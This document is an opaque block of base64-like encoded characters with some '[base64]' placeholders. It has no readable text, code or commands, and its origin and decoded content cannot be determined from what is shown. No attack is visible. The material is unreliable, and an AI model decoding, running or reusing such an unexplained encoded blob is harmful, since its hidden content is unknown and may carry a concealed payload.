zCEWREuxSxAlF3zlVq3FtNGQ2rfDQPk04xjAkx3niwHy7WHks9WtgJrJIgrauI+TVBjaTu0Qh7Qa2c7ui/NUZ6BWmkAOLipwCy9ZBBePCuLNTV10YezvF3XcIp/afDF6mAih06d7XzImcqLtLoRcLJIY19IW4VhpGCCOyoH/d08s/7inb54l6oZiHqI99jDkC7OjfbegTaaNfiFRndSPxSs3rusNa8dDVEe6qNWM7GQzi6eh5OyUxGO2RfxkVpFRswIeohz9VRzX3ahsXlYApK2DvY8r45lsTc9aEyFxGS9cSLuT5T+pazEunyIOsoihLYxA7w29jLPghr6P4VkWT/GOwzddSp1LPk+hmCRE51JClCKaWqvzHpRpjD0JTKQKgDKaW5uPM9JLE/Oh1y5dL0am5FPmVXk5NHOw1s6ktiZ7LkyOHWkie3XFzgx2EVQK10sATB8TDI/n7EZCuUYa5M5BjjE9TSKWg5orxr8ql/YzbSQKIakJLRkj2giZVbwIjU+jo/0TYbGe2xy8T4fTPVfGf02DM+//TxyWiVVe/bWXh0GczeGTHK6R9DmIp7p/fYZ62V5UslDYENiXUsbE1BVM5HA3U7XfZxpga5Cn1P9CKBGvr/B3ZLmlVCPlr0OXVXKD9byOU6rl6ola2ZvzT128Rp6iMmH1jUJjs2VV0b/so4OiSVMSNCyKZaEk5OWjFYU+yI10iAC8XulDKHtpvUOT3j/SwQMa9rt31VNAMmGgG3JIECDfM+jUDVVwe9qmHz46BLGzrvvylm1T/IirSATuhBbhM1aRQCPwSPYMr2JFQZIFyzy2WfeO+6xsuAStilBxMUMfp8vkRbRmVxetoOeFkln9fdhyt8Qc6wd21PF2GiBydQvursY65dETw6P0WbwwczxB639iWVpv/TsAx8rWASVouSDW6iledonqt3ROVsJ+C+52cF6h/iBVGV8u4IRhI/mJMABGBzfZbSoelh9ID0jCorbgUjnqoHDUSGR0LMH2XEsZBGwztiAUiDrYiRjn4hkebpAdUOVdAgEKEv7oZWI/2buAxyjDu8AzXzqjL9KJow8U4ZSDvuK78rSDkztkXXiwnE7Wy/sIG1XeIQLwJs/2+Ns9fyPFLzFDfvpHKp93WeRfl0Csd1tthIlMCyt8n6fjz3YHt6O4sTGaEogJUI/sIuJRo25+v3uJMAzhObyxDc1MyaeG6PveOzC2HqMJdgfzKTL8UCqorNDZ5ASzghRKXxahuu/cdD72hUzIo6bIx73BLxM2v4zXopOSmO4U/kI0/p3b/mk/+qa73h5bCGNF4hkvvpOwrEsSAPgtGreg/+z43h3ebmnfCk7qPxB4ZdWr95PFvrRd3cM9TQUYe4qS5Oq5E0y+uDM+fO//+t4+unIhXPWbyq2YDFigMtfyo0yKZaUNW26V1DDZ7ytPWWKdPdCnFX2mHScPOIS2/pzZRVeMmFt2h1FS5R8TtPjan5+4WI2thjlkUxvgpHigojoPrtNb+vzHby7nqPq2XACe/kGxudz+TawaUasAhnbXgrDZyuoTNy5V4vkzpeem8J1anNDQ+I8Fy3arLa9L9oSXd9/p3wdH3RbZF5qeLVjK9uWyZgf3hcCBtfMtiIvIya4j6ourY/QlLs91ZBS9kix6BxOdr1Qhv+CG6EEoyMf6+RUuw+cnwsLXbMfcyM7lBHKhB8TecXXywZitFiL6W2jUfxn7uwqTu2eU/pDWaQz47rA/HWHXx9fp+NnFlwgrrsWSmsxDADjlO6forLt3ZLX05717EtILnL4xX/[base64]/0o9ijblq89QNSorWNGP10KKh5YdK7m85cD3inDDIDv1Pos9yw+7xUIEBqv+Vt6N9GKppD0a8WEk+nFcfTTgGYlJXcg3wHmLv5BSJfmUF75lNeYBPfjoG5nQxhwcn3vHwleIfPHIqYdfoVQ6L2Av6sdOwkr7idZWj4Ic9Ow1hL4ZLwt382po+R5hz39i2LDR/NghsgyJycmwSHz83rAWrK/imacwAk99k9szQj9uC32vsKuLHSHr8C6VZX+Os36yL8s51H36JMGI6Y0aqOVPC/mwUcoGmeLs+S/WRtbHVJOf3lMhqqpT1JGwMBkLTYxPIUIRhwGm6jrxCNbL2opT+xPSszL63kwMlkNIXbxSjvbCwdVMwrKVjHy0o+ue3TyKGEmK8kTWhBvql+G1O86XwOjX+Y6O3XYwyHbUxPdsNR5rMiYasB5MLcXv3G5qR8EogtWKUaHbKmcnO/Y2izuSfRreJg9wiREfarsBkO316L7YhnUc94H9FBui17pL3hjjQNxv5rf3S6qI7cJyn0tzILbZqyGkXBN5gXY2NmyKa2Zl5hKd2m/PRWLS+czH9Hs7ezWwyqsLKrv/gOqTRIf9n1yQ72ikgZCeUJX8+A9O9iSijvqGx3pPr09x268M6+aSDLAhSt/+s8eweXnF6uQNTi5SfBMceMqllf26gaGw7Cmph72AoGo/tEw5E/RuoNqK00RfYhOMA02Xze5Hn8BPNb5b28e909HuO0lOJFEDZg3g+KKQ7mKIkSpXFuugO/38nUVJxTryMBg/VeEYDAGSEHmYbEnbx3YFzrkCGgFv7yrIXkp2pH6TDc4lpJzKH2eQfsaMZ8WlG0BjuH054l+0AmHIU+n4j6+wBhRnWiKMi5gR5pRB1tZzu8OpRKiqgLndAfcJ6tps1DV3hmj7XIgzBZZALRyZHCtL1X+YiuccCK5guk2fWbR/+LL/UcENkk1XOHgMMSLAQ6ASfgpDS050E8ijE7L3AA/cBGuhC9aaf7alREEeTsv6d77cIf7hJXYnGGaxNLHeN18szwkis6IBGenIp/UZ5rAjvXCDQOcJAOpqfYKYvFASbLorr1XAhxGl43vuttV65vV4/4gbN0KB4RKJ2YKvqhCOjH6xhQpEDjvYBlXHzkRcLjoqP/[base64]/Hp2ipGdSZF50ppYqKAMI3Ih+1n3rJn809W4kVwO5C3Z3qrqVl36WlYs6l/ruoUMX5Pj37Zim/ZzkQMpSbOdCoT6PU2A2fvu2qLFTes0HpxpIMMaWX0dFFruxCqh8D9A+rSooV4PSeWKF2QNlMXbsM7+2e08RpULIr3xz8mLqElXNQHaWiX938/dW+Hclz5W/t6xBd821SRlXDxPVUasXrmeIcoQgg2cutKOsMiS/JHQbOJ9+vXo1IGgXEApeugo3XBwQszdi4YVCiyKxTCnUkl2g6+KqPvhaAquffY4X+cdoQxDIa02i1YDGiCpUMi38GIYQMHyCclHcINudsM6j7YVSJtjO+rpwNyadJFIt5VxUXc0ck7gfA6/eVW3FjZJ6WgkZhqbNY/Htfenhv+kmsfr6p49GkagljI/jGh2S8LgxFAtutGP2hPj9/G353X8hmI/H3ama274UahTlNxIGt2UalfGsz8hW0eaP6aTZ7GqbRMTBsbiE4JIr8+RfShIJf+Brs3Vsc+Gig0WcR8+nQcx3qnS7XCyuE2vhNpm/CY5N2xBxHjtqrmTuUdZiIpuYs6QmRGyRcqz50iKpk14tnhok98DF4JDJMJXOZlWT7EOipZUQoZx6xqG6pbXNC28IDvayGdfzn2KY5++zdMHoYF98MWYw6oQzQW1ITaeAuRg2ab7yB4FoUBMOyfK4cW1RtQS8Ri/FVLwWVcn/yQt9p9Cgw+B9dB76WOX1rQXChLiBQ6+2oa4d0m8YvJfyS3VhXCikajGbn0RPinTT7WG/YIGYSsxqnsglZh9kPzfOZ6S/TvcdJJ43ttjqr0yshxM5WGk4oRfydhyfKWdDbdoTVNFYRQIPwk7/[base64]/hYEapZtppWZnoJ4JH4IKvyvFaPTVieL/jqHtB5+ShtsSh63/6lwyc3tf+GZU26uH2F81mSbC5rqwOo6i4Hfe8w3hkngKhy/0uaijDcT2SycD3vFMAOhHgfGZ6wEU5vgRmy1i271+TeL1gj+Ph1283GCrefmcgbpaACvZZkKuLnFnMz4AakSSPJMyuKW0UK4zPAOXfBsY4DY/mB5SzboCzXSxOwRzakkC8q5/O9F6IevghCNkVrNMuELjArHRmpOnLQPWelJO1L7NpJU3vjSV0w2TBPTgfRvn/Olhvt8dMa3akZ+yXi3y92FcWszXEoq6Aps/UPttOQtD94nLYukw5pvcx6LpKkGfmgF1GGa3a2eMIE3oJdiKwkNX+GYDVG3usDrfCjXzFzOaMBJJI5PLvXbH05K01tMmPW4R1RlyXfdoHQ2PF98ZRTS4+9RhrcJjwyKdxoDPAKFH+YmQdOYWgrWAtALsxOCyz6Oic0X+WU7/[base64]/Yb0L87j06IPcGaCIGmU0j1579sOtLNOCKAmeN7B5FhaFNwIeIfhJJHkj8eM5P8tEAwSRHWHN8huOPsxTWtCnq+aGTg196W9QgQJzd+NOndJDEUjhQF8r7M+GpsVLAgYbpGyT5csOt19V2jYOubJ5/tx12pMeGitWVqJxou26LyaQlO4YwqInd/Va3Gk9/VTqRHXGJfiPzmtxNRvT/54ffGPVFfFYhH9MEnmoHBaPVYSVGCrv/xJG0e6a0RDVT2EXKp7IP35HY9ocplaEiVxGAZF+sDjq8/Su6puLhFooL9VmlK2dVzz2TSt6wKOe3qR1z9hx9dBA4h8em69GH64myyDMJqml/zteKcXj7xe/wX4TG8k+RW/8OS59uMtrhKpyQNd934F/NQnOTjUDZDfBEHc1nNumex+ZfJMdcDGD2LTNdm8BcwDvRPCs0rltPuOmjnPStZu49n+3d+BZrEhj5sr2ZVRANSwy6rcVRQmhgaUCFzmUfIFxuqFG6dRlfvH+l4CuZ/F86WHVaClAKSX3YWnvhhRWjAKoAXrzG2P83jneVAZj/[base64]/hKblsZOXc1SkkBijruZafIPP/dWcDgQAe3NxWp4/zVeMPZxNdh+M15hedryD3iZDphtYYGJcSemZ80HTZ4r9w6AiAwJS9yIx53K9hJB8s7sL0gMYUK9r+PLbWT2745APtMSVei6zF8W/bPxFOiXwZy5A7Xr8g/uKGy+w5xRHkY3a6ld023RjaMg9XYEN0F49k+IMCxtZ+KmqoKm812gK347Ks4rFQzkMafqPGUfY7pF6WI04vE97qenrTOb009/9+epedxjRfRAGdOLr/MmosI1kX5WRuyQfk+ImT+8tutLLltW1tepO6vj+XOsC9AVtJ/76VKaens5NpcMzIuYR1vui1aaMH8AdK9V1b6dPyYtoHv5oJLpSpaXL3+nKN1QUtUTotXDJVzcCLa3gBzqAXt/C7/[base64]/7+I+RCbHDA9W0UY4ap4ogtqGb3VKVqRSDzHZJR8W1U0cSOl3/BmM9TV3ltSuqz9dCbjeimPI8vFLU/1NFhn8zGgMCHUyN2nHJsT75LAqr659VcLU45dlpSK1u6V138JffHDdosgK4KjfkfTGUihL0mP1+mooJ0Yr/5y/ZlNqjtRZqiXre1/Rhke0GoFoBv+j2xbedCihY3mg2tw1Q1DFR8CUylTA0QrG0ZU6V6O0BaoBq960VBlz7EKRPatayGs1cwAoOFsgo/kBJh/kYoqLVynvRFedm3ICOH039KuAoDxPDvM3TAkGQkxLcVeI+TUkXPZnYESs89Z5/mcoeufnClwTsi/z4oQxa3UTj2xj91ejEoAXjUUYTptZII/YGpQrSGDG9jgVvSHFszTVle+WBbC4aUTOLff3xudKmX8vd4fkZEDBNiH3u4rYJq2iQ73mEHQNv8iFJAHaT560YRBrOlznoXZuq/owBbd6/TwAvpQsEzouagtikAYe3z311SO3a9X880x2hvRGgQBt4NkxbxY0pA5smDwM32+cT+qDnmVMjHvu2TZ7DwfFWcyW29zs+iyOz8EEm8zgbd1TZjnKlh0Lfzw7lz0iw9fqhXscctZzTYdrvLMdWkYYspt7G7QZRUgXtp4g+Dvk9GhEUgRUFYlo3QAwtE+ZKBdOwVcNa/RunjxhUWrEKfVMG2IE/yjKpcZFOzNjNWcZCc4YyGLb7SHfu3e17af+Fzz4V5AmhW0Cn6IP30FwW2Q5py29DUGNPJ2acp2ia5HJ3jLhvnzV3H5cmkSYmfgZMiMRHHa0njC/O4qbWqeICS+C9w1upScJ7rgzN81oWHT/A32sf56LpMdAMYTv+pmqOkXmG4yCIJFszLRbH4SdqQmE/[base64]/+tzHsaji7sziIaoIFTx+IuS2zvSD/oRTWBgif8R+k8npyxGMQueTKI4fDSv7+u5GALFzkFyNcGcYC/aG2TICZEjPBupOVIgy3DwLDxQbH59/[base64]/KvyOlGJzsxanGtCLo0JKfEZz4PijvvWq2Alp39uhCF/fFhg+z0IXH8H2sD/CWXMMSiTdUg4ZqBI5Ut+diC/rIpQG1WAhKs9KqBWv3IpyTFEF3gizBc9tlXfzqGLTu6u/M214G+yb0s9UN6++Fix2mY2UMOKEZqAMn2tLSylcgxza1LK+rCiZ0Rc7yhocV55+p3UgIfSGPhbhzx/DiWRsn/ii7RiQ5f0hqy3Xhr/gd9cnaqbzVG6TYivQd030oBkPuGx+IzflrgsiJInOyNXZ/RMoX4QHeYrKJjw6ZRjMkfyi5I/yG/tw4z5eo5wNKJ0q2+c/ics1YraeNDpdr1rcXPA9OAdSUktSjvtEhaRGRMno97AT7Fc7Vw38/gmzkpk2ArJyuXJP9nmB8VhjLRzsxw6rCHsrupB3QUk1QGQgePSYA0Xm3rm4U4/p0yzH7jI+ljOMQX9b8yGzEE/+E36dc0Sh23jj/N1nogFUcEGmvrIf6ryGlrqPLk7RJIEHkuZu/GuhZ4VHhfJZkitFjsL9Oq5OQkdY2zJkhtV6swbXDjhYjq909NVFcIx5tvNzwPlkIkv84hk9R7fYmMFAodUH2+rNLbSTERfY7Z9HLuylenbB4ZvZXIkXojz2iiPfeOI2yLncxtvZmbS/RUOP6sxjrvLOu9Vcv+kO8ibDaamfOENwdE+gKtpKg7o3WXcapnBxhpQ4CNKF133mLF0mqAw0V+H8mOLe///v3EIDD5EEaNQZRxbsiAkXFBHqZzgTffvZkkhO7eoxPnSUHKkJCpny4xOAn4ZG7dAeDAZmKqKVQmihn+OX8sOrKVJwKYd7TFFpxleNAXo4WS0NkIzB7sXUZlAlyAEoSp6G8lPcXXAkh7ofIvoFPcHRjaw0WgSbBskc7/bpDopGPfCktbWZ135qIMaXXHhwPaoASCrlWrUizSQeJVsmy+VxebWq9lcdPfTCKgi1dQ5oaLkRZt2UMA9jUEM9j8aFDa1Fx+RwZP4wuc9+58G70y71cvWk/7hvd3rEPhzoCz8Mwgi/26yZYxtwx7cE6KjaYyT3mgZRK3xFbB/nT6+sFIPrdt4bCQYDUlPW7kGXgxQZBOXpYhY9YCgZoAzwx98k2/cBFTh50rTxk+xZ30FYOLaUX7yOPKWKor1mpur7QnppIVQ9YwcUKooTyiEaztBoMVMZ7DRf3m5s0HhUtKwVR+vwj1B1ftOwo1Z46+nDyNGZ1HOYaHJA9TYErzzjZ7iamSeizOo1WfNVZiRa1ifycp8/W/WTYnF7KKwMUIxPddoA1GFPf/lqk1O+J6bItt3ZaHKBErOvv+7cHDMHnGf3tlSyMvgF5280G9Nw/[base64]/rc/[base64]/voxHFPUyA82jpqqY3H6UnCZBnq8BlO7fCLhXl6F881kmuh5aMOutixOPMy7MSXGicLrbTY5Gz3lN49ujB5H68ekeAPr+pvXu7b5FvWFHdsMDmSuGZiAvIoFc1cBTgzMW6El7IphDE9JEtSeGxk46Tu7mMGTx5C1zbQSpM/fZvL6bA77kDBFZq7qzA1Nk1EV+DC1EY0RzZnv7yuNB7yLz4NuRucbVrz4SkL5B58TCkF3WodyORblTmHAERQZ2O5IkwBrbxlSZXRsPMTg2ajyrDFtu4erT/zZuEr9votOOOiJDzMhNq7rlosEDS30nPICFpi6iliN+/02SzM3uSAtdP8m0UyW36PPEPBlCdNi9/ttcX+WBx8ziPDM6+C89kPFqwy7U32fF9vfnlL4ZHV5LNu4NWBki8X7NvrQLam/nEoES5jsL6VLI5UNJ6rLqJ9WmfhfwY/sAXJIuKeoffWSEODac/ypduQmmux27zSTldBhbveYwOyywOAVegu6+hUBbbnURwwZ7C4YCro37qkQJLTbZH4uggviJ5QQ+NQYnkT5nQwVXBUpSYVeOcaCd7gGzO9VaNgBILExAX9k34w8isTzmY4gRgZdHbYMe/LIl7cBPt+FCef10p4kNO7lclg3yViTw263JAi4SvIn8h7fFMGGc2v5LbvTJa3BHpsHlVKzcOGGju87NcBH/Q4yyPNVzPq+J7bcSUyL+nDNFTiwy5kPqo/JZ6+HfrQUDycAcTBBP7mjUHc7UHtuCTF+S/5uDUaPu5/+HIoWAahvx3jo7mWEj8XXK4txZIEUcACzWvh/DgQ1SaEnngdoKsK4shlNE8Of949XBCDDXf6Z3QGobe/1GGnVhTVf12OAFK7vUtPpX/09QDO/o/332AI6WL9sOoBLt7s5LnVEWsQipQmBbTxQuiFAPsogmfysKl5tyyCL5atiIUycTUMIOtmpuTMHHoWzd0zPhrdX+gMbN4/EcOveRG9Lz0ge8He6+1RxO2jbyjy3hPh8aXl2e9EjK3IP/l9l3XwmiRWZ4DeprO2uwwGzoyBvISEsV2cKGURnrvzWgeTSvLRzBuvJ/[base64]/sQbSjZqM1l0sqcfZ86vMfxHTZauePGbCPKNz2Isjhfuo8tqLlK3C0CRcBwdbSo07j7l9M30CjYtzFVkIBDO5HYY0Z4A/MqkJy2qljO20bB/r9Wvw+SNp+jlDsXVcQ7Oypnsg/GrJ5lBkBjIIP/Z+nAboCgbMCPidbi6lKHnY+FoBvC0R47lsOWxgG7ZnIRrXd3CDkYSKhUB98h2gtMJ80deoaTRFyZfCdG+PAxXPE1XkLmnimPoZLNIHwbQHYgTkfVSrt4am6Q02hjn08ZAmcjXspZ5yfQ3zWkbPoVpOdS1FUGe8yOb6e/yV2pXCJlJv1fuq9yLu75vO1KG4VxGM+HEJXc3sUl/jvbKFHjqMnQ73XCy4dl5A2wwhVDID2GZpLau7Aq3nSqCXiJ8Hx4QJDgmmMIxhMsEJ3fr6LII6l+dcoUFKSHIuNY22gJTkh1Tgc6o/o6rAsEPslqF5LQ2uFqa0vGGeuyIK/shviev9bxMJQgNJctcbzt/dxKEfFhbXxi1y4aDP/8diukgfmB6IPn9lxZyx1eoDxjtywYMMEWJsDksVUtyrsDZ9oE7Z/r6dE/oChhTwSsz/S66dHr07s9TKsh1GdA7rg+LIPZYHSm4JCXGwQYGdyUfoSpSGW0j7Pmr0QHE38QISQrOZ5Kxb1lUDpCx7FpZbkfafRI+tAeSubrDHolZ9l74XZzkWm/2myviLshBGytwzDceqZZHP9LX5AVReVpmHXlZEHNGdt/3vXppvPdtwiQfCiS9ljcntYuzn+awosWgHKIBBugobncP7tk122ieumoNQnbd+QWRxVeTE9AhQEvlF/7c/NO7Mexs1PGqZEcfkRuJthhi46tKQj1GkAet5yqIScfSd/kJ3kTD4LMbTSHhgyZeH5S7/0AmdoroubJ17QIgXrU/02MXeIeOzWTlNoYob9dh+liJ6HxeR1MTEr8bxwiQ9tFY+PLFV5IVUQxM/B7H+HcPXvDr71nfMzBI1ZeuFlN2MBzA5etxn+SMhne8R3QbNykNQlBp1VdMnH40xe4eQLs8iMV6nyITkoeM8gSoHKPAI77i/IsDVN1M0LFt7YN6c1jBwBMuhCCDW2JQ4PGpDUIhTDZVx0PJvOQWtm9300COYe72f/rz4DMLXvWsBwuM2OoUjHmC19OJ9LsX7vqUqrXo29KTG/O1xZz9vlgSb+kO0uxymNcWn+sqi2BxcEOTjBYMMK/CrUepGIWExz6T1PEYxRQvwwKi00SkI0PcXUWDbs4sEHe4tyb9igUDcmQEFmB+taK7hFiBw+xrQGW0bd1nOLlEV688oBOIbbZWQvdy7C2908Pfp2yNAsZP2BeCJxlRuhOVsARV7TFrJkLhCkF/UwIYM94osAZBRWm4lB+oTOUdGqIH0r3w4t2HwfrX5j/WZkcpyQtEZwPgZJQs/zy8WGeA+crQwRPGJFqHs+nNwxbuFYbEK2FJJzjui19edOXxSEomCjxjBiIuHOpAGd/[base64]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[base64]/vbCaTn2DZs5Lk+BvoXNQa4DdPLujvYUcpPvAFUMNJjeTEbdLVwugC2dIcQKiw0WAoObQLukvCHFNDFWjtPN2XoHXLsU9x7kM4fJrwRVkf9XX/1WPAmlZQ0YIaeBl/RVx+7Y65xmgxD1W9skioDoJxTFUbl3l0cflrfCMObhQwOk1UEcPEktIXvpW5WZAPD7eFK10XRvcZ3VzacsFvyqrHL/[base64]/JbbsuIRCDHOEgNylto7s4Ov/0rwO2N3jzZxbbF0QHXLTDhgtoX23zJoT1NZ0ysx9pDAqgCxnUFd1uIk3FaPJ1N9yX9ynBKe1+X2QFhOkzb0XaLZHMrrWdPHLE5tLZs8qNtOGjZ0RMlAtoAt8ACGXCxwNddHEwEF8yyWSG/Cc8eNDM0GqJ+Vj1/oAfQC7yl6f8snkKI3+PLqK26sxGD2Mup4WQlXxS3sPrfPu+EAtXvibWcE2F32MNkM+pzJU3RfTqntAskcX/5w6M+p3+JO6CG9Snok3jSk+vWXn7yTx6we/Z46AaDgxx32/f4q/[base64]/elv/6XO13fQGebgvabS2ArwhvagWhY0/[base64]/cy7lSvMGEKw9pPLKg4SsmxXJ4cvO/Qr4UOPNGqMZz+o2lavcc6NyoMQF5wF+qX5Q2uv4reLwfpYFixu9VVK0PeTIg9xAH+SdJnAEBdmbrl8ofhJudQSKgpYGsLeLt6wpL6fK+DJw964WJD6gNloiL3VPqty4PwNSLHJ1FOGmYWEVvfJ6RG9+vYGq/2MYcc9Uu7/tfZ6Uj9iw70bmajRV6FZuuXUDIuEmDvrFKwsV1BnVj74QYIZPyuAZrTSvL18gsDc+1CRAd/AT05y5LHQbMu3V1z10JnHe/[base64]/qJAkCCxvNBrk4LX30vrB0d0ghRSYnj5RooFYmeUEbgrzaLc7NvZEbE779pUDgxo5h5MDCvWxiYaJTzd2rKXZ7ys9x2nv87kuajJzX31dq2i3Dn87dtoI/DN1nEU4gXpgAUubZDLBKbvkjj+ziCX/jKcjCcbyH7QNnHERdS2koRkMdkbnC79+kMWYowfO0Y8SUCzp+Vk1YX1XeMC5RDG42jX5Jo73R9jptsPQMx6HiHbdnqIpIGCSxufJqZVMjaf7+9eMl56SVGinv0YsrzLqGmgPTBdUKraQPvhM6hUqehzAk5x/XDDpzziOu0H6UquFHPDpWyTRLsQO/[base64]/NjR/tdKJ+hQPwztFMbsQyvPqNcSqbhLEkneNEBwK9y6u1ZTFOyHtNSvqcGwD4V6HdD9R+yhOs9F2U/B5nN25ROSvGn8A10NWmdpMhAPJdeh29uq3Ht8DWrMTazWePd63bqtEIixP/1gj/p4HmZu/gzWCxN3cJlWzNoscss6fkNHF7g3EOz2hoylGCzCoBC0gryirMhzzpbkyraSaG3a8nfM2DgcsoGI78sEZjTFiAeKUCabfwcwjhXnIOdeF7V7++J024jWjTNUtB3pwvw+3KA4tMbGDVfOEdiw0zo6+pxbRuzzTjbJ7cMqzB3D8/u4zx3SdbFIg+eb/7/3v9yIKRGDNIFS2b3pXHGSQjIzi3STuMdcHmYnWws7o3BMaVafw8ZWdE54qPhYRAYEtPfsCaXkjz2zHHTCmOqU7xbOpjne4mzPcEpPduI/pgq0r6hYMC0lRIX66ps0e13n6qr3c+rbt9mOr6yK3Gu6IOYkFXHVD6v7xS+2O2YQ7WtUn7/[base64]/6s7klI6RnTjLcVmmgvrIhJ+VG/dy0NQzjV/eU4QcADQ4jJjMqVBlJXhPV37yUIAtEVOPU5Pa2VU54r8+lZetbd0BZXVRej1mDok9yYHPzNEwaGwee7awPSxCanQQJFCPc/[base64]/7Z8aNqPlNlzRfwQlT1Mzs/81NarI4MpRQ4mnWdYvlUE1zObJPBd8DjxwqPMtOTx1tdZob+5J3usRMPwHyIgCUz7OqjzBXbSoqgTEnlnGakHdUKyXH+3dtkTD/kZY8Enmj1pUzdHp6GZ1yK7oYNVEuIgmnrxRv6ZPnJY0nj8UTk2Wt+GESNZr0t2T1eIMwwmrEvFxl/33xVvNYcDhpWkOAi1HwKL4ivrbMRaaf7MKiKctTgbKve2f0p/jQ8tH9JJG/LmnfB2K1Wtzlo25NWAtnBmtlZUpC5xHaWrKCY1zbWYfoZHopWl68dPXs8MWXad1PG3KL3/e01IlC7TdkFnphO42hSIPCpsabhgkCFAou2sXHs6Ojgzpi7X2+gIN2NeDobuxuI5KaKa8XuN5HrPSaQuluOsCOT3oJ11hEsEn2t2IbfPs26pkqjHvNec185edR54bvRGYkBtzz7RCDUjl1teZoj/syS6hckrOCx5ZdVbADTDwgv5sef+Zc+BUWRWS2YLl84hV4H1k8hLhSy9myfcW0WHbO5C5KIYecFnx4lwTwq8Tlbcrl8HQl1rnbcLZBgEV4jNhoj6tYs/l1pB6p5dvyKBJ4RuFKm2lSFALh/bYTr+j3tDEYv4LO7XoY1Tnp6xhzSyY6Yr+ix0KfOdF8iAoeYvBNhhxsq8Qb18zrNE3tuNTWnWGHHl1QMBQmg7sAZanc/OKgipJD4BG9syZyzxpLZvU0LImLTdjyIhWGHuBpHBbHPbV2BKETKzXd+dHDx/qT0oe/jz1gnakdzOVZsm4iXAWFDMGrNy6rgA/M2ZKyCtQHq3NAl+NBtHW4bL5EI5aAV/RBO6qjaUcE83fF4Z1OFQnOyhnhiqfjshuWpK3crqSEN3j1xPUbNmefDM067qTGz9N3RbWyusz+mADn3Cpf49k/760ubBMGXpuY/qDF3/AdeX11eLtI586uBA4vGJnWqMKjZkRnb59vdTUk8AJ0IfbJ88clP2jLHv/irg91abSzkPWC827BEyRKyZXOZcMU301E426pMz4neTV4xx8hpSsh88nTBezGZzU8U/JOKj8l751Uo3KevBrxtVM6RQWeVOawHkx1XHV/K36ox5QGqR0iLwrrljie3oYzkDOrjAivddai7eGgAnrBBiDsRC7KwDPFukcNN716w4/YzEV4XkIgAMyXC+sbp5kyUzRVoTomRynovKvo4mgSe5WtyrNHAPRqoySsh3m4AVFAHYv437v43+pEiJyquNJfG1rT167fXG6rNihJXvpuRDSzZZ1k0MWw/DB0Y5HfTo8bRT1LbjD7SHBUwdQSMbgUwZ5aLEP7NqOvUKcmmxFlkXQhtnZPoJoJGgVgc9Yyrgwf1Ewh3VS8lxyKrAbNH1/xBbGhv2eI4ukgTmU4nLAKofF8FRxKrU7SJhM8b8AklzTlmxLvxtvAh2tYUrP4CylAb+KYWif/8PFUlWz24LzG7OKVo4XrFxCuvIj0WrMbMUgPSMyQZvy28Hk/OJbTMBIdYZSVNERcQQsclChISXcFHxc/D4I/AKtfLPrnDr5LeF29zOz+kTk+cKuokoIl2Z2g53TbkPxxnU/dzTENlz6acdzo5